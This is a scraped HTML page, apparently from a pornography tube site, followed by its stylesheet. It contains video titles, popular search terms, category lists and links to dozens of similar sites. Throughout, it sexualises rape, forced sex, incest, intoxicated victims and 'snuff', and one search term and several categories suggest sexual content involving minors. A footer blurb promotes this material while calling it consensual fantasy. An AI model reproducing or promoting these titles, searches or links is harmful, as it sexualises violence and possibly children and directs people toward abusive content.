                                    <img data-sg="eaccddef0accf79" src="/thumbs/873/1057446369929514873_0.jpg" alt="wives brutally raped in amateur porn videos." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3835 views</li>
                                </ul>
                                <p>wives brutally raped in amateur porn videos.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:16</li>
                                <li><i class="la la-cloud-upload"></i> 22.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637624861837/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1041e0248d" src="/thumbs/837/3824942637624861837_0.jpg" alt="Naive girl manipulated into threesome by strangers" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3788 views</li>
                                </ul>
                                <p>Naive girl manipulated into threesome by strangers</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:30</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8981987970782384457/">
                                <span class="thumb-img">
                                    <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5767 views</li>
                                </ul>
                                <p>violent sex with amateur girl culminated in a forced rape.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 8.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/65886301700472571/">
                                <span class="thumb-img">
                                    <img data-sg="ea133e086bbefb" src="/thumbs/571/65886301700472571_0.jpg" alt="the wive drank too much and became the drunken amateur in the rape porn videos." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">458 views</li>
                                </ul>
                                <p>the wive drank too much and became the drunken amateur in the rape porn videos.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3803969380675654390/">
                                <span class="thumb-img">
                                    <img data-sg="34ca69ff57a292f6" src="/thumbs/390/3803969380675654390_0.jpg" alt="drunk girl forced to sucking a big cock in xxx rape video." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">167 views</li>
                                </ul>
                                <p>drunk girl forced to sucking a big cock in xxx rape video.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:18</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636970408517/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Harmony Wonder Snuff" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">507834 views</li>
                                </ul>
                                <p>Harmony Wonder Snuff</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 21:19</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/index/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                <div class="content">
                    
                    <h2>Hot Porn Sites List</h2>
                    
                    <ul class="searches-links">
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>

                        
                    </ul>
                    
                </div>                     
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a></li>  <li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li>  <li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a></li>  <li><a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="la la-search"></i> College Girl Raped By Father Before School</a></li>  <li><a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="la la-search"></i> Brutal forced rape</a></li>  <li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a></li>  <li><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="la la-search"></i> forced teen</a></li>  <li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="la la-search"></i> Shemale rapes guy</a></li>  <li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a></li>  <li><a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="la la-search"></i> cartoon</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="la la-search"></i> Shemale rape</a></li>  <li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a></li>  <li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a></li>  <li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a></li>  <li><a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="la la-search"></i> Son and mom forced</a></li>  <li><a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="la la-search"></i> rape</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="la la-search"></i> Very very young little girl</a></li>  <li><a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="la la-search"></i> forced teen anal pain crying screaming</a></li>  <li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a></li>  <li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a></li>  <li><a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="la la-search"></i> virgin</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="la la-search"></i> Gay rape forced</a></li>  <li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a></li>  <li><a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="la la-search"></i> forced vintage</a></li>  <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a></li>  <li><a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="la la-search"></i> Housewife gangbang by black in hotel</a></li>  <li><a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="la la-search"></i> Abused movies</a></li>  <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a></li>  <li><a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="la la-search"></i> shemale raped</a></li>  <li><a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="la la-search"></i> maid forced</a></li>  <li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a></li>  <li><a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="la la-search"></i> rape deep throat amateur big cock</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li>  <li><a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="la la-search"></i> pregnant rape</a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="la la-search"></i> old man anal</a></li>  <li><a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="la la-search"></i> french classic rape</a></li>  <li><a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="la la-search"></i> femdom forced rape</a></li>  <li><a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="la la-search"></i> babe force</a></li>  <li><a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="la la-search"></i> feet</a></li>  <li><a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="la la-search"></i> punished</a></li>  <li><a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="la la-search"></i> teen</a></li>  <li><a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="la la-search"></i> brother and sister Hollywood movie scene</a></li>  <li><a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="la la-search"></i> pain</a></li>  <li><a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="la la-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a></li>  <li><a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="la la-search"></i> forced</a></li>  <li><a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="la la-search"></i> teen gagging</a></li>   
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><span>African</span> <span class="total"><i class="la la-video"></i> 79 videos</span></a></li>

                        
                   
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 3459 videos</span></a></li>

                        
                   
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 4198 videos</span></a></li>

                        
                   
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 1178 videos</span></a></li>

                        
                   
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 2066 videos</span></a></li>

                        
                   
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><span>Assault</span> <span class="total"><i class="la la-video"></i> 45 videos</span></a></li>

                        
                   
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 726 videos</span></a></li>

                        
                   
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 2213 videos</span></a></li>

                        
                   
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 1677 videos</span></a></li>

                        
                   
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 1468 videos</span></a></li>

                        
                   
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span>Blowjobs</span> <span class="total"><i class="la la-video"></i> 3977 videos</span></a></li>

                        
                   
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span>Brutal</span> <span class="total"><i class="la la-video"></i> 3379 videos</span></a></li>

                        
                   
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 251 videos</span></a></li>

                        
                   
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 477 videos</span></a></li>

                        
                   
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 1127 videos</span></a></li>

                        
                   
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 1648 videos</span></a></li>

                        
                   
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span>Deep Throat</span> <span class="total"><i class="la la-video"></i> 2304 videos</span></a></li>

                        
                   
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span>Deflower</span> <span class="total"><i class="la la-video"></i> 12 videos</span></a></li>

                        
                   
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 712 videos</span></a></li>

                        
                   
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span>Double Anal</span> <span class="total"><i class="la la-video"></i> 196 videos</span></a></li>

                        
                   
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 341 videos</span></a></li>

                        
                   
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 1145 videos</span></a></li>

                        
                   
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span>Ebony</span> <span class="total"><i class="la la-video"></i> 1436 videos</span></a></li>

                        
                   
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 262 videos</span></a></li>

                        
                   
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total"><i class="la la-video"></i> 5197 videos</span></a></li>

                        
                   
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 983 videos</span></a></li>

                        
                   
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><span>Gays</span> <span class="total"><i class="la la-video"></i> 1886 videos</span></a></li>

                        
                   
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total"><i class="la la-video"></i> 458 videos</span></a></li>

                        
                   
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 565 videos</span></a></li>

                        
                   
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total"><i class="la la-video"></i> 3470 videos</span></a></li>

                        
                   
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 1347 videos</span></a></li>

                        
                   
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total"><i class="la la-video"></i> 381 videos</span></a></li>

                        
                   
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 1328 videos</span></a></li>

                        
                   
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 615 videos</span></a></li>

                        
                   
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span>Masturbation</span> <span class="total"><i class="la la-video"></i> 278 videos</span></a></li>

                        
                   
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total"><i class="la la-video"></i> 1571 videos</span></a></li>

                        
                   
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><span>Rape</span> <span class="total"><i class="la la-video"></i> 2615 videos</span></a></li>

                        
                   
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span>Ravish</span> <span class="total"><i class="la la-video"></i> 14 videos</span></a></li>

                        
                   
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 14523 videos</span></a></li>

                        
                   
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total"><i class="la la-video"></i> 1080 videos</span></a></li>

                        
                   
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span>Squirting</span> <span class="total"><i class="la la-video"></i> 623 videos</span></a></li>

                        
                   
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total"><i class="la la-video"></i> 1169 videos</span></a></li>

                        
                   
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total"><i class="la la-video"></i> 3920 videos</span></a></li>

                        
                   
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 1099 videos</span></a></li>

                        
                   
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><span>Violate</span> <span class="total"><i class="la la-video"></i> 33 videos</span></a></li>

                        
                   
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><span>Violent</span> <span class="total"><i class="la la-video"></i> 1129 videos</span></a></li>

                        
                   
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total"><i class="la la-video"></i> 406 videos</span></a></li>

                        
                   
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total"><i class="la la-video"></i> 1242 videos</span></a></li>

                        
                   
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><span>Young</span> <span class="total"><i class="la la-video"></i> 1168 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<li><a href="https://forcedporn.cc/" data-ct="3237393348"><span><i class="la la-angle-right"></i> forcedp orn</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-angle-right"></i> incest rape porn</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-angle-right"></i> best rough fuck</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-angle-right"></i> RoughPornTube.net</span></a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560"><span><i class="la la-angle-right"></i> Rough Hard Sex</span></a></li><li><a href="https://face-fuck.com/" data-ct="2359268222"><span><i class="la la-angle-right"></i> Brutal Face Fuck</span></a></li><li><a href="https://filmxinceste.pro/" data-ct="2923269096"><span><i class="la la-angle-right"></i> filmxinceste.pro</span></a></li><li><a href="https://4krealincestporn.com/" data-ct="3553673078"><span><i class="la la-angle-right"></i> 4krealincestporn.com</span></a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><span><i class="la la-angle-right"></i> Rough XXX Videos</span></a></li><li><a href="https://toprealincestporn.com/" data-ct="4190941027"><span><i class="la la-angle-right"></i> toprealincestporn.com</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-angle-right"></i> anal rape</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-angle-right"></i> rough gangbang</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-angle-right"></i> Rape Porn</span></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-angle-right"></i> sexpornrough</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><span><i class="la la-angle-right"></i> realincest.pro</span></a></li><li><a href="https://abuseporn.net/" data-ct="1619488661"><span><i class="la la-angle-right"></i> Abused Porn</span></a></li><li><a href="https://analincest.com" data-ct="3103959777"><span><i class="la la-angle-right"></i> AnalIncest.com</span></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><span><i class="la la-angle-right"></i> TeenIncestPorn</span></a></li><li><a href="https://rapefantasyporn.com/" data-ct="3782217918"><span><i class="la la-angle-right"></i> rape fantasy porn</span></a></li><li><a href="https://inzestporno.net/" data-ct="3936662014"><span><i class="la la-angle-right"></i> InzestPorno</span></a></li><li><a href="https://rough-porn.com/" data-ct="3991755496"><span><i class="la la-angle-right"></i> RoughPorn</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-angle-right"></i> HentaiIncest</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-angle-right"></i> 4k gang rape porn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-angle-right"></i> rough sexual videos</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-angle-right"></i> brutal fucking</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-angle-right"></i> Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-angle-right"></i> hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-angle-right"></i> roughbbc.com</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-angle-right"></i> RealIncestVideos.org</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-angle-right"></i> Family Taboo</span></a></li>
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>The Forced Fuck Site is a website dedicated to those who are looking for something edgy, erotic, and ultimately exhilarating. This adult porn site provides a passionate and passionate playground for all who are looking for something beyond the regular erotica.

Forced Fuck Site is full of freshly naughty and wild fantasies. On this site, you will find a feature-packed website that allows you to explore your wildest fantasies without bounds. From forced sex scenes to passionate and passionate threesomes, Forced Fuck Site has something for everyone.

When you first visit the Forced Fuck Site, you will be surprised by the level of excitement and titillation that you will find. With an ever-evolving selection of adult videos, this website offers something new every time you visit. All videos feature the highest-quality HD streaming and can be accessed on both mobile devices and desktop computers.

The Forced Fuck Site encourages and promotes consensual-play fantasies. Here, you can put all your worries and inhibitions to bed and let your imagination go wild. You will be amazed at how easy it is to experience something edgier and intense, without feeling exposed or ashamed.

The site also allows you to customize the videos to fit your own fantasies. This means that every scene is tailored to your specifications, allowing you to live out even your wildest dreams. Along with this, the site also offers up BDSM scenes, role-plays, forced sexual fantasies, and more to keep you entertained and titillated.

Finally, the Forced Fuck Site is secure and always up-to-date. It uses the latest encryption technology, meaning that your activity and data are always safe. This ensures that you can have full confidence when you visit this searingly hot site.

No matter what you are looking for, the Forced Fuck Site has it. From passionate and passionate fantasies to sweet and sensual erotica, this site will meet all of your adult entertainment needs. For those who are looking for something new and exciting, the Forced Fuck Site is the way to go. <br><br><br>&copy; 2021 <span>forcedfucksite.com</span>. All models were 18 years of age or older at the time of depiction. Forced Fuck Site has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>



  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a129a0813df49dbb5f89499d76f072b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedfucksite.com/css/styles.css
body_size: 3466
content:
body, .thumb .total, img, .thumb-img, .b-300
{ background-color: rgb(20,20,20); }

.wrapper
{ background-color: rgb(30,30,30); box-shadow: 0 0 25px -8px rgb(0,0,0); }

.header, .main-navigation a, .footer, .popular-block li .thumb-img, .popular-block li img, .vertb-300, .like-dislike a, .jcarousel-control-prev, .jcarousel-control-next, .pages-navigation, .load-more, .searches-links a, .alt-block
{ background-color: rgb(40,40,40); }

.searches-links a, .list a
{ border-color: rgb(80,80,80); }

.searches-links a:hover
{ border-color: rgb(120,120,120); }

body, .search input::placeholder, .list a span.total, .list-network a, .video-bg, .like-dislike a, .footer a
{ color: rgb(160,160,160); }

